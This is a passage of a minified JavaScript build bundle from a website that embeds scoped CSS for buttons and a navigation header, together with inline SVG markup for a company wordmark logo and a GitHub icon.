svg[data-v-e8c96d44]{fill:#fff}button.seald-button.button-seald-purple[data-v-e8c96d44]:hover{background-color:#0968f5}button.seald-button.button-seald-purple.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#136ef6;color:#136ef6}button.seald-button[data-v-e8c96d44]:disabled{background-color:#c9caca!important;border-color:#c9caca!important;color:#fff!important;cursor:not-allowed}button.seald-button .button-loader[data-v-e8c96d44]{animation:rotation-e8c96d44 1s linear infinite;background-color:transparent;border:2px solid #fff;border-radius:50%;border-top-color:transparent;display:inline-block;height:12px;margin-left:7px;width:12px}@keyframes rotation-e8c96d44{to{transform:rotate(1turn)}}",""]),n.locals={},t.exports=n},function(t,e){t.exports='<?xml version="1.0" encoding="utf-8"?>\n\x3c!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  --\x3e\n<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\n\t viewBox="0 0 996.5 339.2" style="enable-background:new 0 0 996.5 339.2;" xml:space="preserve">\n<style type="text/css">\n\t.st0{fill:#FFFFFF;}\n\t.st1{fill:url(#SVGID_1_);}\n\t.st2{fill:url(#SVGID_2_);}\n\t.st3{fill:url(#SVGID_3_);}\n</style>\n<g>\n\t<g>\n\t\t<g>\n\t\t\t<circle class="st0" cx="130.6" cy="119.9" r="104.6"/>\n\t\t\t<circle class="st0" cx="221.2" cy="219.4" r="104.6"/>\n\t\t</g>\n\t\t<g>\n\t\t\t<g>\n\t\t\t\t<g>\n\t\t\t\t\t\n\t\t\t\t\t\t<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="130.7" y1="71.35" x2="311.9" y2="71.35" gradientTransform="matrix(1 0 0 -1 0 340)">\n\t\t\t\t\t\t<stop  offset="0" style="stop-color:#17B4FB"/>\n\t\t\t\t\t\t<stop  offset="1" style="stop-color:#01DCFA"/>\n\t\t\t\t\t</linearGradient>\n\t\t\t\t\t<path class="st1" d="M311.9,226.6c-3.5,47-42.7,84.1-90.6,84.1s-87.1-37.1-90.6-84.1H311.9z"/>\n\t\t\t\t\t\n\t\t\t\t\t\t<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="40" y1="269.45" x2="221.2" y2="269.45" gradientTransform="matrix(1 0 0 -1 0 340)">\n\t\t\t\t\t\t<stop  offset="0" style="stop-color:#445DFC"/>\n\t\t\t\t\t\t<stop  offset="1" style="stop-color:#2D8CFB"/>\n\t\t\t\t\t</linearGradient>\n\t\t\t\t\t<path class="st2" d="M221.2,112.6c-3.5-47-42.7-84.1-90.6-84.1S43.5,65.6,40,112.6H221.2z"/>\n\t\t\t\t\t\n\t\t\t\t\t\t<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="39.9" y1="170.35" x2="311.8" y2="170.35" gradientTransform="matrix(1 0 0 -1 0 340)">\n\t\t\t\t\t\t<stop  offset="0" style="stop-color:#2D8CFB"/>\n\t\t\t\t\t\t<stop  offset="1" style="stop-color:#17B4FB"/>\n\t\t\t\t\t</linearGradient>\n\t\t\t\t\t<path class="st3" d="M221.2,127.6H39.9c3.5,47,42.7,84.1,90.6,84.1l0,0h181.3C308.4,164.6,269.1,127.6,221.2,127.6z"/>\n\t\t\t\t</g>\n\t\t\t</g>\n\t\t</g>\n\t</g>\n\t<g>\n\t\t<path class="st0" d="M421.6,242.9c-19.9,0-34.9-3.1-44.9-9.3c-0.8-0.5-1.2-1.4-1.1-2.3l2.4-23.5c0.2-1.8,2.1-2.7,3.7-1.8\n\t\t\tc1.5,0.9,3.2,1.8,5.1,2.7c3.4,1.6,6.9,3.1,10.7,4.4c3.7,1.3,7.6,2.3,11.6,3.1s7.8,1.2,11.5,1.2c7.7,0,13-1.5,16.1-4.4\n\t\t\ts4.6-6.5,4.6-10.7c0-4-1.1-7.1-3.3-9.2c-2.2-2.1-5.3-3.9-9.4-5.5c-4.1-1.5-9.1-3.2-14.9-4.9s-12.4-4.4-19.7-8.1\n\t\t\tc-5.5-3.1-9.6-6.9-12.3-11.3c-2.7-4.5-4.4-10.7-4.9-18.7c0-5.6,1-11.1,2.9-16.3s4.9-9.8,8.9-13.8s9.2-7.2,15.4-9.7\n\t\t\tc8.8-3.4,20.2-4.5,34.2-3.1c3,0.3,6.1,0.8,9.1,1.4c9.4,2,16.5,4.4,21.2,7.3c0.8,0.5,1.2,1.4,1.1,2.3l-2.4,23\n\t\t\tc-0.2,1.9-2.3,2.8-3.9,1.7c-1.2-0.9-2.5-1.8-3.9-2.7c-2.8-1.8-5.9-3.4-9.2-4.8c-3.3-1.4-6.7-2.5-10.4-3.3\n\t\t\tc-3.6-0.8-7.2-1.2-10.7-1.2c-6.6,0-12,1.2-16.3,3.7s-6.4,6.2-6.4,11.3c0,4.4,1.4,7.7,4.2,9.8c2.8,2.2,6.5,4.2,11.2,6\n\t\t\tc0.1,0,0.2,0.1,0.2,0.1l4.5,1.3c1.1,0.4,2.9,0.9,5.3,1.5c2.5,0.6,4.3,1.1,5.6,1.5c5.6,1.6,10.8,3.6,15.4,5.7\n\t\t\tc4.6,2.2,8.6,4.9,11.9,8.2s5.8,7.2,7.5,11.8s2.6,9.9,2.6,16.1C475.2,229.5,457.3,242.9,421.6,242.9z"/>\n\t\t<path class="st0" d="M611.7,179.2h-83.5c-1.6,0-2.8,1.4-2.5,3c2.1,10.4,6.8,18.3,13.9,23.8c7.8,6,16.6,9,26.5,9\n\t\t\tc3.1,0,6.5-0.3,10.1-0.8c3.7-0.5,7.4-1.3,11.1-2.3c3.7-1,7.4-2.2,11.1-3.6c2.3-0.9,4.5-1.8,6.6-2.8c1.6-0.8,3.4,0.4,3.5,2.1\n\t\t\tl1.3,23.2c0.1,1-0.5,2-1.4,2.4c-13,6.4-27.7,9.6-44.2,9.6c-12,0-22.6-1.8-31.8-5.5c-9.2-3.6-16.9-8.6-23.2-14.9\n\t\t\tc-6.3-6.3-11-13.8-14.2-22.4c-3.2-8.7-4.8-18-4.8-28c0-9.8,1.5-19,4.5-27.6s7.3-16.1,13-22.6c5.6-6.5,12.5-11.5,20.6-15.2\n\t\t\tc8.1-3.6,17.3-5.5,27.5-5.5c8.6,0,16.5,1.4,23.9,4.2c7.4,2.8,13.8,6.8,19.1,12c5.4,5.2,9.6,11.4,12.6,18.7s4.5,15.4,4.5,24.3\n\t\t\tc0,4.6-0.6,10.1-1.8,16.5C614,178.3,612.9,179.2,611.7,179.2z M529.2,156.2h49.7c1.4,0,2.6-1.2,2.5-2.6c-0.4-6.1-2.4-11.5-6-16.3\n\t\t\tc-4-5.5-10.3-8.2-18.7-8.2s-15.2,2.5-20.3,7.4c-4.5,4.3-7.7,9.8-9.6,16.6C526.4,154.7,527.6,156.2,529.2,156.2z"/>\n\t\t<path class="st0" d="M756.5,215l-2.8,25.7c-0.1,1.3-1.2,2.2-2.5,2.2h-10.1c-13.5,0-23.2-4.4-29.1-13.3c-0.8-1.3-2.7-1.3-3.8-0.3\n\t\t\tc-9.4,9-22.6,13.5-39.6,13.5c-5.7,0-10.9-1-15.7-2.9s-9-4.6-12.6-8.2c-3.6-3.6-6.3-7.8-8.3-12.8s-3-10.7-3-17.1\n\t\t\tc0-9.3,2.7-17,8.2-23.2s12.1-11.2,20-14.9c7.8-3.7,16.2-6.4,25-8.1c7.8-1.4,14.8-2.3,21.1-2.6c1.4-0.1,2.5-1.3,2.3-2.6\n\t\t\tc-0.6-6.9-2.6-11.8-5.8-14.8c-3.6-3.4-9.8-5.1-18.6-5.1c-10,0-21.4,3-34.3,8.9c-1.5,0.7-3.3-0.3-3.5-1.9l-2.4-22.4\n\t\t\tc-0.1-1.1,0.5-2.1,1.5-2.6c16.4-7.5,32.4-11.3,48.1-11.3c33,0,49.5,18.3,49.5,54.9V193c0,4.9,0.1,8.8,0.4,11.8\n\t\t\tc0.3,2.9,0.8,5.1,1.6,6.7c0.8,1.6,2.1,2.5,3.7,2.9c1.6,0.4,3.7,0.5,6.3,0.5h4.4V215z M706.2,205.9v-27.3c0-1.5-1.3-2.6-2.7-2.5\n\t\t\tc-4.3,0.4-8.6,1.1-12.7,2c-5,1.1-9.4,2.7-13.3,4.8c-3.8,2.1-6.9,4.6-9.3,7.5c-2.4,2.9-3.6,6.3-3.6,10.1c0,10.9,6.1,16.4,18.3,16.4\n\t\t\tc8.2,0,15.7-3,22.4-9.1C705.9,207.4,706.2,206.6,706.2,205.9z"/>\n\t\t<path class="st0" d="M825.3,217.8l-2.5,22.9c-0.1,1.3-1.2,2.2-2.5,2.2h-10c-11.7,0-20.4-3.3-26.2-10c-5.8-6.6-8.7-15.3-8.7-25.8\n\t\t\tV37.6c0-1.4,1.1-2.5,2.5-2.5h28.9c1.4,0,2.5,1.1,2.5,2.5v155.5c0,5.3,0.1,9.4,0.4,12.3c0.3,2.9,1,5.1,2.1,6.4\n\t\t\tc1.1,1.4,2.7,2.2,4.9,2.6c1.6,0.3,3.7,0.4,6.3,0.5C824.4,215,825.5,216.3,825.3,217.8z"/>\n\t\t<path class="st0" d="M968.1,240.1h-27.3c-1.3,0-2.3-1-2.4-2.3l-0.4-5.4c-10.2,6.9-21.3,10.4-33.4,10.4c-10.8,0-20.3-1.8-28.6-5.5\n\t\t\tc-8.3-3.6-15.3-8.7-20.9-15.2c-5.7-6.5-10-14-13-22.6s-4.5-17.8-4.5-27.6s1.5-19.1,4.6-27.7c3.1-8.7,7.5-16.2,13.3-22.6\n\t\t\tc5.7-6.4,12.8-11.4,21-15c8.3-3.6,17.6-5.5,28-5.5c10.7,0,20.1,2.3,28.4,6.9c1.6,0.9,3.5-0.4,3.5-2.2V37.6c0-1.4,1.1-2.4,2.4-2.4\n\t\t\th29c1.4,0,2.4,1.1,2.4,2.4v200.1C970.5,239,969.4,240.1,968.1,240.1z M907,129.2c-10.9,0-19.3,3.9-25.3,11.6c-6,7.7-9,18.2-9,31.3\n\t\t\ts3,23.6,9,31.3S896.1,215,907,215c10.5,0,18.4-3.8,23.5-11.5c5.2-7.7,7.8-18.1,7.8-31.4c0-13.3-2.6-23.8-7.8-31.4\n\t\t\tC925.3,133,917.5,129.2,907,129.2z"/>\n\t</g>\n</g>\n</svg>\n'},function(t,e){t.exports='<?xml version="1.0" encoding="utf-8"?>\n\x3c!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  --\x3e\n<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\n\t viewBox="0 0 996.5 339.2" style="enable-background:new 0 0 996.5 339.2;" xml:space="preserve">\n<style type="text/css">\n\t.st0{fill:#FFFFFF;}\n\t.st1{fill:url(#SVGID_1_);}\n\t.st2{fill:url(#SVGID_2_);}\n\t.st3{fill:url(#SVGID_3_);}\n\t.st4{fill:#253039;}\n</style>\n<g>\n\t<g>\n\t\t<g>\n\t\t\t<circle class="st0" cx="130.6" cy="119.9" r="104.6"/>\n\t\t\t<circle class="st0" cx="221.2" cy="219.4" r="104.6"/>\n\t\t</g>\n\t\t<g>\n\t\t\t<g>\n\t\t\t\t<g>\n\t\t\t\t\t<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="130.5809" y1="268.6416" x2="311.8788" y2="268.6416">\n\t\t\t\t\t\t<stop  offset="0" style="stop-color:#17B4FB"/>\n\t\t\t\t\t\t<stop  offset="1" style="stop-color:#01DCFA"/>\n\t\t\t\t\t</linearGradient>\n\t\t\t\t\t<path class="st1" d="M311.9,226.6c-3.5,47-42.7,84.1-90.6,84.1c-47.9,0-87.1-37.1-90.6-84.1H311.9z"/>\n\t\t\t\t\t<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="39.9319" y1="70.6043" x2="221.2299" y2="70.6043">\n\t\t\t\t\t\t<stop  offset="0" style="stop-color:#445DFC"/>\n\t\t\t\t\t\t<stop  offset="1" style="stop-color:#2D8CFB"/>\n\t\t\t\t\t</linearGradient>\n\t\t\t\t\t<path class="st2" d="M221.2,112.6c-3.5-47-42.7-84.1-90.6-84.1c-47.9,0-87.1,37.1-90.6,84.1H221.2z"/>\n\t\t\t\t\t<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="39.9321" y1="169.6229" x2="311.8788" y2="169.6229">\n\t\t\t\t\t\t<stop  offset="0" style="stop-color:#2D8CFB"/>\n\t\t\t\t\t\t<stop  offset="1" style="stop-color:#17B4FB"/>\n\t\t\t\t\t</linearGradient>\n\t\t\t\t\t<path class="st3" d="M221.2,127.6H39.9c3.5,47,42.7,84.1,90.6,84.1l0,0h181.3C308.4,164.6,269.1,127.6,221.2,127.6z"/>\n\t\t\t\t</g>\n\t\t\t</g>\n\t\t</g>\n\t</g>\n\t<g>\n\t\t<path class="st4" d="M421.6,242.9c-19.9,0-34.9-3.1-44.9-9.3c-0.8-0.5-1.2-1.4-1.1-2.3l2.4-23.5c0.2-1.8,2.1-2.7,3.7-1.8\n\t\t\tc1.5,0.9,3.2,1.8,5.1,2.7c3.4,1.6,6.9,3.1,10.7,4.4c3.7,1.3,7.6,2.3,11.6,3.1c4,0.8,7.8,1.2,11.5,1.2c7.7,0,13-1.5,16.1-4.4\n\t\t\tc3.1-2.9,4.6-6.5,4.6-10.7c0-4-1.1-7.1-3.3-9.2c-2.2-2.1-5.3-3.9-9.4-5.5c-4.1-1.5-9.1-3.2-14.9-4.9c-5.8-1.7-12.4-4.4-19.7-8.1\n\t\t\tc-5.5-3.1-9.6-6.9-12.3-11.3c-2.7-4.5-4.4-10.7-4.9-18.7c0-5.6,1-11.1,2.9-16.3s4.9-9.8,8.9-13.8c4-4,9.2-7.2,15.4-9.7\n\t\t\tc8.8-3.4,20.2-4.5,34.2-3.1c3,0.3,6.1,0.8,9.1,1.4c9.4,2,16.5,4.4,21.2,7.3c0.8,0.5,1.2,1.4,1.1,2.3l-2.4,23\n\t\t\tc-0.2,1.9-2.3,2.8-3.9,1.7c-1.2-0.9-2.5-1.8-3.9-2.7c-2.8-1.8-5.9-3.4-9.2-4.8c-3.3-1.4-6.7-2.5-10.4-3.3\n\t\t\tc-3.6-0.8-7.2-1.2-10.7-1.2c-6.6,0-12,1.2-16.3,3.7c-4.3,2.5-6.4,6.2-6.4,11.3c0,4.4,1.4,7.7,4.2,9.8c2.8,2.2,6.5,4.2,11.2,6\n\t\t\tc0.1,0,0.2,0.1,0.2,0.1l4.5,1.3c1.1,0.4,2.9,0.9,5.3,1.5c2.5,0.6,4.3,1.1,5.6,1.5c5.6,1.6,10.8,3.6,15.4,5.7\n\t\t\tc4.6,2.2,8.6,4.9,11.9,8.2c3.3,3.3,5.8,7.2,7.5,11.8c1.7,4.6,2.6,9.9,2.6,16.1C475.2,229.5,457.3,242.9,421.6,242.9z"/>\n\t\t<path class="st4" d="M611.7,179.2h-83.5c-1.6,0-2.8,1.4-2.5,3c2.1,10.4,6.8,18.3,13.9,23.8c7.8,6,16.6,9,26.5,9\n\t\t\tc3.1,0,6.5-0.3,10.1-0.8c3.7-0.5,7.4-1.3,11.1-2.3c3.7-1,7.4-2.2,11.1-3.6c2.3-0.9,4.5-1.8,6.6-2.8c1.6-0.8,3.4,0.4,3.5,2.1\n\t\t\tl1.3,23.2c0.1,1-0.5,2-1.4,2.4c-13,6.4-27.7,9.6-44.2,9.6c-12,0-22.6-1.8-31.8-5.5c-9.2-3.6-16.9-8.6-23.2-14.9\n\t\t\tc-6.3-6.3-11-13.8-14.2-22.4c-3.2-8.7-4.8-18-4.8-28c0-9.8,1.5-19,4.5-27.6c3-8.6,7.3-16.1,13-22.6c5.6-6.5,12.5-11.5,20.6-15.2\n\t\t\tc8.1-3.6,17.3-5.5,27.5-5.5c8.6,0,16.5,1.4,23.9,4.2c7.4,2.8,13.8,6.8,19.1,12c5.4,5.2,9.6,11.4,12.6,18.7\n\t\t\tc3,7.3,4.5,15.4,4.5,24.3c0,4.6-0.6,10.1-1.8,16.5C614,178.3,612.9,179.2,611.7,179.2z M529.2,156.2h49.7c1.4,0,2.6-1.2,2.5-2.6\n\t\t\tc-0.4-6.1-2.4-11.5-6-16.3c-4-5.5-10.3-8.2-18.7-8.2c-8.4,0-15.2,2.5-20.3,7.4c-4.5,4.3-7.7,9.8-9.6,16.6\n\t\t\tC526.4,154.7,527.6,156.2,529.2,156.2z"/>\n\t\t<path class="st4" d="M756.5,215l-2.8,25.7c-0.1,1.3-1.2,2.2-2.5,2.2h-10.1c-13.5,0-23.2-4.4-29.1-13.3c-0.8-1.3-2.7-1.3-3.8-0.3\n\t\t\tc-9.4,9-22.6,13.5-39.6,13.5c-5.7,0-10.9-1-15.7-2.9c-4.8-1.9-9-4.6-12.6-8.2c-3.6-3.6-6.3-7.8-8.3-12.8c-2-5-3-10.7-3-17.1\n\t\t\tc0-9.3,2.7-17,8.2-23.2c5.5-6.2,12.1-11.2,20-14.9c7.8-3.7,16.2-6.4,25-8.1c7.8-1.4,14.8-2.3,21.1-2.6c1.4-0.1,2.5-1.3,2.3-2.6\n\t\t\tc-0.6-6.9-2.6-11.8-5.8-14.8c-3.6-3.4-9.8-5.1-18.6-5.1c-10,0-21.4,3-34.3,8.9c-1.5,0.7-3.3-0.3-3.5-1.9l-2.4-22.4\n\t\t\tc-0.1-1.1,0.5-2.1,1.5-2.6c16.4-7.5,32.4-11.3,48.1-11.3c33,0,49.5,18.3,49.5,54.9v36.9c0,4.9,0.1,8.8,0.4,11.8\n\t\t\tc0.3,2.9,0.8,5.1,1.6,6.7c0.8,1.6,2.1,2.5,3.7,2.9c1.6,0.4,3.7,0.5,6.3,0.5H756.5z M706.2,205.9v-27.3c0-1.5-1.3-2.6-2.7-2.5\n\t\t\tc-4.3,0.4-8.6,1.1-12.7,2c-5,1.1-9.4,2.7-13.3,4.8c-3.8,2.1-6.9,4.6-9.3,7.5c-2.4,2.9-3.6,6.3-3.6,10.1c0,10.9,6.1,16.4,18.3,16.4\n\t\t\tc8.2,0,15.7-3,22.4-9.1C705.9,207.4,706.2,206.6,706.2,205.9z"/>\n\t\t<path class="st4" d="M825.3,217.8l-2.5,22.9c-0.1,1.3-1.2,2.2-2.5,2.2h-10c-11.7,0-20.4-3.3-26.2-10c-5.8-6.6-8.7-15.3-8.7-25.8\n\t\t\tV37.6c0-1.4,1.1-2.5,2.5-2.5h28.9c1.4,0,2.5,1.1,2.5,2.5v155.5c0,5.3,0.1,9.4,0.4,12.3c0.3,2.9,1,5.1,2.1,6.4\n\t\t\tc1.1,1.4,2.7,2.2,4.9,2.6c1.6,0.3,3.7,0.4,6.3,0.5C824.4,215,825.5,216.3,825.3,217.8z"/>\n\t\t<path class="st4" d="M968.1,240.1h-27.3c-1.3,0-2.3-1-2.4-2.3l-0.4-5.4c-10.2,6.9-21.3,10.4-33.4,10.4c-10.8,0-20.3-1.8-28.6-5.5\n\t\t\tc-8.3-3.6-15.3-8.7-20.9-15.2c-5.7-6.5-10-14-13-22.6s-4.5-17.8-4.5-27.6c0-9.8,1.5-19.1,4.6-27.7c3.1-8.7,7.5-16.2,13.3-22.6\n\t\t\tc5.7-6.4,12.8-11.4,21-15c8.3-3.6,17.6-5.5,28-5.5c10.7,0,20.1,2.3,28.4,6.9c1.6,0.9,3.5-0.4,3.5-2.2V37.6c0-1.4,1.1-2.4,2.4-2.4\n\t\t\th29c1.4,0,2.4,1.1,2.4,2.4v200.1C970.5,239,969.4,240.1,968.1,240.1z M907,129.2c-10.9,0-19.3,3.9-25.3,11.6c-6,7.7-9,18.2-9,31.3\n\t\t\tc0,13.1,3,23.6,9,31.3c6,7.7,14.4,11.6,25.3,11.6c10.5,0,18.4-3.8,23.5-11.5c5.2-7.7,7.8-18.1,7.8-31.4c0-13.3-2.6-23.8-7.8-31.4\n\t\t\tC925.3,133,917.5,129.2,907,129.2z"/>\n\t</g>\n</g>\n</svg>\n'},function(t,e){t.exports='<?xml version="1.0" encoding="UTF-8"?>\n<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 97.6 96">\n  <defs>\n    <style>\n      .cls-1 {\n        fill: #fff;\n        fill-rule: evenodd;\n      }\n    </style>\n  </defs>\n  \x3c!-- Generator: Adobe Illustrator 28.6.0, SVG Export Plug-In . SVG Version: 1.2.0 Build 709)  --\x3e\n  <g>\n    <g id="Calque_1">\n      <g id="Calque_1-2" data-name="Calque_1">\n        <path class="cls-1" d="M48.9,0C21.8,0,0,22,0,49.2s14,40.2,33.4,46.7c2.4.5,3.3-1.1,3.3-2.4v-9.1c-13.6,2.9-16.4-5.9-16.4-5.9-2.2-5.7-5.4-7.2-5.4-7.2-4.4-3,.3-3,.3-3,4.9.3,7.5,5.1,7.5,5.1,4.4,7.5,11.4,5.4,14.2,4.1.4-3.2,1.7-5.4,3.1-6.6-10.8-1.1-22.2-5.4-22.2-24.3s1.9-9.8,5-13.2c-.5-1.2-2.2-6.3.5-13,0,0,4.1-1.3,13.4,5.1,4-1.1,8.1-1.6,12.2-1.6s8.3.6,12.2,1.6c9.3-6.4,13.4-5.1,13.4-5.1,2.7,6.8,1,11.8.5,13,3.2,3.4,5,7.8,5,13.2,0,18.9-11.4,23.1-22.3,24.3,1.8,1.5,3.3,4.5,3.3,9.1v13.5c0,1.6.9,2.9,3.3,2.4,19.4-6.5,33.4-24.9,33.4-46.7S75.9,0,48.9,0Z"/>\n      </g>\n    </g>\n  </g>\n</svg>'},function(t,e){t.exports='<?xml version="1.0" encoding="UTF-8"?>\n<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 97.6 96">\n  <defs>\n    <style>\n      .cls-1 {\n        fill: #24292f;\n        fill-rule: evenodd;\n      }\n    </style>\n  </defs>\n  \x3c!-- Generator: Adobe Illustrator 28.6.0, SVG Export Plug-In . SVG Version: 1.2.0 Build 709)  --\x3e\n  <g>\n    <g id="Calque_1">\n      <path class="cls-1" d="M48.9,0C21.8,0,0,22,0,49.2s14,40.2,33.4,46.7c2.4.5,3.3-1.1,3.3-2.4s0-5.1,0-9.1c-13.6,2.9-16.4-5.9-16.4-5.9-2.2-5.7-5.4-7.2-5.4-7.2-4.4-3,.3-3,.3-3,4.9.3,7.5,5.1,7.5,5.1,4.4,7.5,11.4,5.4,14.2,4.1.4-3.2,1.7-5.4,3.1-6.6-10.8-1.1-22.2-5.4-22.2-24.3s1.9-9.8,5-13.2c-.5-1.2-2.2-6.3.5-13,0,0,4.1-1.3,13.4,5.1,4-1.1,8.1-1.6,12.2-1.6,4.1,0,8.3.6,12.2,1.6,9.3-6.4,13.4-5.1,13.4-5.1,2.7,6.8,1,11.8.5,13,3.2,3.4,5,7.8,5,13.2,0,18.9-11.4,23.1-22.3,24.3,1.8,1.5,3.3,4.5,3.3,9.1,0,6.6,0,11.9,0,13.5s.9,2.9,3.3,2.4c19.4-6.5,33.4-24.9,33.4-46.7,0-27.2-21.8-49.2-48.8-49.2Z"/>\n    </g>\n  </g>\n</svg>'},function(t,e,o){"use strict";o(243)},function(t,e,o){var n=o(61)((function(i){return i[1]}));n.push([t.i,'.header .nav-burger[data-v-0743273a]{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.header[data-v-0743273a]{align-items:center;background-color:transparent;display:flex;justify-content:space-between;left:0;padding-left:40px;padding-right:40px;position:fixed;right:0;top:0;transition:background-color .3s;z-index:999999}.header.is-white-text .primary-nav-text[data-v-0743273a]{color:#fff}.header.is-white-text div.lang-selector[data-v-0743273a] .chevron{border-color:#fff}.header.is-white-text .nav-burger span[data-v-0743273a],.header.is-white-text .nav-burger[data-v-0743273a]:after,.header.is-white-text .nav-burger[data-v-0743273a]:before{background-color:#fff}.header.has-scrolled[data-v-0743273a]{box-shadow:0 1px 1px rgba(0,0,0,.1)}.header.has-scrolled[data-v-0743273a],.header.nav-opened[data-v-0743273a],.header[data-v-0743273a]:not(.is-white-text){background-color:#fff}.header.has-scrolled .primary-nav-text[data-v-0743273a],.header.nav-opened .primary-nav-text[data-v-0743273a],.header:not(.is-white-text) .primary-nav-text[data-v-0743273a]{color:#080729}.header.has-scrolled div.lang-selector[data-v-0743273a] .chevron,.header.nav-opened div.lang-selector[data-v-0743273a] .chevron,.header:not(.is-white-text) div.lang-selector[data-v-0743273a] .chevron{border-color:#080729}.header.has-scrolled .nav-burger span[data-v-0743273a],.header.has-scrolled .nav-burger[data-v-0743273a]:after,.header.has-scrolled .nav-burger[data-v-0743273a]:before,.header.nav-opened .nav-burger span[data-v-0743273a],.header.nav-opened .nav-burger[data-v-0743273a]:after,.header.nav-opened .nav-burger[data-v-0743273a]:before,.header:not(.is-white-text) .nav-burger span[data-v-0743273a],.header:not(.is-white-text) .nav-burger[data-v-0743273a]:after,.header:not(.is-white-text) .nav-burger[data-v-0743273a]:before{background-color:#454545}@media(max-width:767px){.header[data-v-0743273a]{padding-left:20px;padding-right:20px}}.header>#top-nav[data-v-0743273a]{margin:auto;max-width:1400px}.header .primary-nav-text[data-v-0743273a]{cursor:pointer;font-size:16px;font-weight:600;padding:1px 2px}.header .primary-nav-text[data-v-0743273a],.header-content a[data-v-0743273a]{-webkit-text-decoration:none;text-decoration:none}.header-content a[data-v-0743273a]{display:inline-block}.header .actions-routes[data-v-0743273a]{align-items:center;display:flex}.header .actions-routes .github-logo[data-v-0743273a]{padding-top:3px;width:25px}.header .actions-routes div.lang-selector[data-v-0743273a]{padding-bottom:0}.header .actions-routes div.lang-selector[data-v-0743273a] p.lang-selected{width:55px}.header .actions-routes div.lang-selector[data-v-0743273a] p.lang-selected .chevron{margin-left:5px;margin-right:4px}.header .actions-routes div.lang-selector[data-v-0743273a] .lang-list{box-shadow:0 0 20px rgba(0,0,0,.15)}.header .actions-routes div.lang-selector[data-v-0743273a] .lang-list a.active{flex-direction:row-reverse}.header .actions-routes div.lang-selector[data-v-0743273a] .lang-list a:before{margin-left:9px;margin-right:0}.header .actions-routes div.lang-selector[data-v-0743273a] .lang-list a:hover{background-color:#f6f6f8}.header .actions-routes a[data-v-0743273a]:first-of-type{margin-right:20px}.header .navigation[data-v-0743273a]{width:100%}.header .navigation .container-nav[data-v-0743273a]{align-items:center;display:flex;justify-content:space-between}.header .navigation .navigation-list-links[data-v-0743273a]{display:flex;margin-left:12px}.header .navigation .navigation-list-links>li[data-v-0743273a]{margin-left:20px}.header .navigation .navigation-list-links>li[data-v-0743273a]:first-child{display:none}.header .navigation .navigation-list-links>li .nav-link[data-v-0743273a]{white-space:nowrap}.header .navigation .navigation-list-links .dropper[data-v-0743273a]{align-items:center;display:flex;position:relative}.header .navigation .navigation-list-links .dropper i[data-v-0743273a]{border-color:inherit;margin-left:7px}.header .navigation .navigation-list-links .dropper-item[data-v-0743273a]{background:transparent;left:calc(100% - 5px);opacity:0;padding-top:10px;position:absolute;top:100%;transform:translate(-50%,-3px);transition-duration:.3s;transition-property:transform,opacity,visibility;transition-timing-function:ease;visibility:hidden}.header .navigation .navigation-list-links .dropper-item[data-v-0743273a]:after{background:#fff;border-left:1px solid #eeeef4;border-top:1px solid #eeeef4;content:"";display:block;height:10px;left:50%;position:absolute;top:5px;transform:translateX(-50%) rotate(45deg);width:10px;z-index:9}.header .navigation .navigation-list-links .dropper-item>div[data-v-0743273a]{background-color:#fff;border:1px solid #eeeef4;border-radius:3px;box-shadow:0 2px 10px rgba(85,112,198,.1);display:flex;flex-direction:column;padding:12px}@media(max-width:767px){.header .navigation .navigation-list-links .dropper-item>div[data-v-0743273a]{flex-direction:column;padding:0}}.header .navigation .navigation-list-links .dropper-item .dropper-list[data-v-0743273a]{flex:1}@media(max-width:767px){.header .navigation .navigation-list-links .dropper-item .dropper-list[data-v-0743273a]:first-child{margin-top:5px}}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link[data-v-0743273a]{border-radius:5px;display:block;height:80px;padding:12px 30px 12px 11px;text-align:left;-webkit-text-decoration:none;text-decoration:none;transition:background-color .15s}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-icon[data-v-0743273a]{flex-shrink:0;margin-right:19px}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-icon img[data-v-0743273a]{display:block;height:40px;margin:auto;width:40px}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-text .dropper-main-description[data-v-0743273a],.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-text .dropper-main-title[data-v-0743273a]{display:block;line-height:1.35}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-text .dropper-main-title[data-v-0743273a]{color:#121339;font-size:14px;font-weight:800}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-text .dropper-main-description[data-v-0743273a]{color:#2b373f;display:block;font-size:12px;margin-top:5px}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link[data-v-0743273a]:hover{background-color:#f6f6f8}.header .navigation .navigation-list-links .dropper.active .dropper-item[data-v-0743273a],.header .navigation .navigation-list-links .dropper:hover .dropper-item[data-v-0743273a]{opacity:1;transform:translate(-50%);visibility:visible}.header .nav-burger[data-v-0743273a]{cursor:pointer;display:none;flex-shrink:0;height:32px;position:relative;transition:transform .3s ease;width:32px;z-index:999}.header .nav-burger[data-v-0743273a]:after,.header .nav-burger[data-v-0743273a]:before,.header .nav-burger>span[data-v-0743273a]{content:"";display:block;height:2px;left:0;margin:-1px auto 0;position:absolute;right:0;top:50%;transition-duration:.2s;transition-property:transform;transition-timing-function:ease;width:calc(100% - 8px)}.header 